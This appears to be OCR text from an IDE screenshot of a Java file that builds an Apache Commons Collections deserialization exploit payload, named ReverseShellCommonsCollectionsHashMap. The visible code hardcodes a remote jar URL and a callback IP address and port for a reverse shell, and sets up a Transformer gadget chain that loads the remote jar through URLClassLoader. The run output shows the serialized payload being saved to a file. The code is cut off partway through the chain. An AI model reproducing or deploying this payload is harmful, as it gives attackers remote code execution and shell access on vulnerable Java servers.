 untitled2 [C:\Users\Administrator\IdeaProjects\untitled2] - ...\src\Main.java [untitled2] - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
untitled2 src Main
Main
1: Project
Project
untitled2 C:\Users\Administrator\IdeaProjects\untitled2
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_181
commons-collections-3.2.1
Scratches and Consoles
Main.java
Match Case Words Regex ?
15 import java.util.Map;
16
17 public class Main {
18 @SuppressWarnings ( {"unchecked"} )
19 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InstantiationException, IllegalAccessException, IllegalArgumentExce
20 {
21 String remoteJar = "http://www.joaomatosf.com/rnp/java_files/JexRemoteTools.jar";
22 String host = null;
23 int port = 1331;
24
25 // Verifica se o usuário forneceu o comando a ser executado
26 // if (args.length != 1 || args[0].split(":").length != 2 ) {
27 // System.out.println("Invalid params! \n" +
28 // "Example usage: java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap \"REMOTE_IP:PORT\"");
29 // System.exit(1);
30 // }
31 //host = args[0].split(":")[0];
32 host = "120.79.91.29";
33 //port = Integer.parseInt(args[0].split(":")[1]);
34 port = 9999;
35
36 Transformer[] transformers = new Transformer[] {
37
38 new ConstantTransformer(URLClassLoader.class),
39 new InstantiateTransformer(
40 new Class[]{
41 URL[].class
42 },
43 new Object[]{
44 new URL[]{new URL(remoteJar)}
Main main()
Run: Main
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
Process finished with exit code 0
Favorites